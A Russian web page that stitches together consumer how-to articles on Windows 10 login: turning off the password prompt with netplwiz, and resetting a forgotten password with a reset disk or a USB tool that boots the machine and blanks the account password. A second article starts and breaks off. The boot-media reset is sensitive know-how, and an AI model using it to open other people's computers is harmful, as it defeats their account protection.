Как войти в Виндовс 10 без пароля
Многие пользователи ПК следуя всем инструкциям безопасности создают для своей учетной записи громоздкий пароль, состоящий из цифр и букв разного регистра. Ввод такой комбинации каждый раз при входе в систему, представляет собой нетривиальную задачу. К счастью, есть способ избежать этого монотонного процесса. Ниже мы расскажем, как войти без пароля в учетную запись на системах Microsoft Windows 10/8.1/7.


Как войти в Виндовс 10 без пароля
Также мы расскажем, что делать, если вы не помните свой пароль.
Можно сказать, что пользователям Windows повезло ведь Microsoft встроил в свою ОС скрытое приложение netplwiz, благодаря которому вы и можете автоматически авторизоваться. Следуйте подробной инструкции и у вас обязательно все получится!
Примечание! Данная опция доступна только на системах Windows, начиная с седьмой версии. Также важно помнить, что если ваш ПК является частью корпоративной сети, опция не сработает, так как будут действовать другие алгоритмы безопасности.
Автоматический вход в систему
Шаг 1. Чтобы активировать автоматический вход, прежде всего, перейдите в окно пользователей системы одним из следующих способов:
- Одновременно нажмите клавиши Win + R. В окне «Run», вбейте в командную строку одну из команд: netplwiz.exe или control userpasswords2.


В окне Run вводим control userpasswords2
- Либо зайдите в общий поиск системы и введите в текстовом поле: netplwiz.


В поиск системы вводим netplwiz
- Воспользуйтесь консолью, введя команды netplwiz или control userpasswords2.


Вводим команду netplwiz или control userpasswords2
Шаг 2. Вы увидите открывшееся окно, где будут перечислены пользователи системы.


Окно «Учетные записи пользователей»
Шаг 3. Выберите аккаунт, при использовании которого в дальнейшем запрашивание пароля происходить не будет. Снимите галочку напротив надписи: «Users must enter a user…» и щелкните на «ОК».


Снимаем галочку напротив надписи «Users must enter a user…» и щелкаем на «ОК»
Шаг 4. Произведите повторный вход в аккаунт.


Производим повторный вход в аккаунт
Готово! Когда включите свой компьютер в следующий раз, вам не нужно будет вводить пароль на экране блокировки. Поздравляем!
В том случае, если на компьютере установлено несколько аккаунтов, функция может вызвать ряд неудобств. Например, при смене аккаунтов вам будет необходимо выйти на экран блокировки, произвести выход и только после этого войти в другую учетную запись.
Для сброса настроек, повторите все в обратном порядке и на этапе открытия окна «скрытых» пользователей системы поставьте галочку «Users must enter a user…» под каждой учетной записью.


Ставим галочку «Users must enter a user…» под каждой учетной записью и нажимаем «ОК»
На заметку! Помните, использование функцию netplwiz благоразумно только на персональном компьютере, который не покидает пределов вашего дома. Касательно переносных устройств активированная программа может послужит причиной утери доступа к компьютеру, либо же его самого, в случае кражи.
Что делать, если я не помню свой пароль
Использование процедуры восстановление системы. Прежде чем приступить к сбросу всех настроек системы убедитесь, помните ли вы предыдущий пароль от учетной записи Microsoft.
Перед сбросом пароля необходимо:
- Включите компьютер и перейдите на экран входа в систему. Выберите аккаунт, пароль к которому утерян. Введите любую комбинацию клавиш в строке ввода (попробуйте заново ввести ваш пароль, возможно, на этот раз вы его вспомните).


Выбираем аккаунт и вводим любую комбинацию клавиш
- Нажмите на кнопку входа, после чего выскочит окно с уведомлением о том, что пароль не верен и предложением сброса пароля. Нажмите на «ОК» и «Reset password».
- Вставьте диск или флеш накопитель в устройство и нажмите на надпись «Reset password» под окном ввода пароля.


Нажимаем на надпись «Reset password» под окном ввода пароля
- Запустится мастер сброса пароля, просто следуйте всем инструкциям, что будут появляться на экране.


Следуем всем инструкциям мастера сброса пароля
Если данная опция не помогла, перейдите к следующему разделу.
Шаг 1. Скачайте и установите на другой компьютер программу iSunshare Windows 10 Password Genius.
Шаг 2. Запустите программу и произведите следующие действия:
- Вставьте пустую USB-флешку либо диск в компьютер.
- Выберите в программе USB device или CD/DVD в зависимости от варианта первого действия.
- Кликните по кнопке «Begin burning», программа произведет форматирование и запись программы сброса на носитель.


Выбираем свою флешку и кликаем по кнопке «Begin burning»
- В диалоговом окне нажмите на «ОК».


Нажимаем «ОК»
Шаг 3. Вставьте флешку сброса в исходный компьютер, нажмите на клавишу перезагрузки. В момент загрузки перейдите в меню BIOS, с помощью соответствующей клавиши на клавиатуре. Узнать, что за клавишу нужно нажимать, можно из таблицы снизу.


Список клавиш для перехода в меню BIOS на разных устройствах
Шаг 4. В BIOS выбираем загрузку с нашей флешки. Сохраните и выйдите из меню. Система перезагрузится снова.


Выбираем загрузку с нашей флешки
Шаг 5. После перезагрузки вы увидите окно программы. В графе «Step 1» нажмите на имя своего компьютера, графе «Step 2» — на имя учетной записи. Кликните на кнопку «Reset Password». Нажмите на «OK» в диалоговом окне. После этого напротив имени учетной записи должна появится надпись «Blank».


В графе «Step 1» нажимаем на имя своего компьютера, в графе «Step 2» — на имя учетной записи, кликаем на кнопку «Reset Password»
Шаг 6. Нажмите на кнопку «Reboot» напротив надписи «Step 4». Далее «ОК». Компьютер перезагрузится.


Нажимаем на кнопку «Reboot» напротив надписи «Step 4», далее «ОК»
Шаг 7. Войдите в систему, как обычно. Ввод пароля не потребуется.
Поздравляем! Вы успешно сбросили пароль на Windows 10.
Видео — Как отключить запрос пароля при входе в Windows 10
Как запускать Windows 10 без логина и пароля
Наверх- Рейтинги
- Обзоры
- Смартфоны и планшеты
- Компьютеры и ноутбуки
- Комплектующие
- Периферия
- Фото и видео
- Аксессуары
- ТВ и аудио
- Техника для дома
- Программы и приложения
- Новости
- Советы
- Покупка
- Эксплуатация
- Ремонт
- Подборки
- Смартфоны и планшеты
- Компьютеры
- Аксессуары
- ТВ и аудио
- Фото и видео
- Программы и приложения


Как подсказывает мне мой опыт, многие пользователи Windows 10 после её установки отключают пароль на вход, чтобы постоянно не вводить его при включении ПК.
Спустя некоторое время может произойти какой-нибудь сбой, после чего операционная система снова начинает запрашивать авторизацию. А юзер-то забыл пароль учётной записи Windows 10! Или вообще его не знал — установку делал друг, сосед или мастер по вызову. И что делать? Как зайти на свой компьютер?! Путей выхода два.
Первый — переустановка Виндовс. Но при этом Вы можете потерять данные, хранящиеся в системном разделе.
Второй — попробовать сбросить забытый пароль Администратора или того логина, которым Вы пользуетесь. Об этом мы сегодня и поговорим.
Для начала напомню, что в Windows 10 могут использоваться два вида учёток:
1) Локальная учётная запись
2) Учетная запись Майкрософт (Microsoft)
Я подробно расскажу про восстановления пароля для обоих случаев.
Сброс пароля Windows 10
Чтобы выполнить эту процедуру, Вам в первую очередь понадобится загрузочная флешка или установочный диск, с которого надо загрузится. После выбора языка установки ОС, у Вас должно появится вот такое окно:


Нажимаем на ссылку «Восстановление системы» и попадаем в меню выбора действий:

